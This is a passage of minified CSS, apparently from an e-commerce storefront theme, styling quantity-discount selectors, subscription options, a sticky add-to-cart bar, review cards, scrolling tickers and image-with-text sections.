static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, 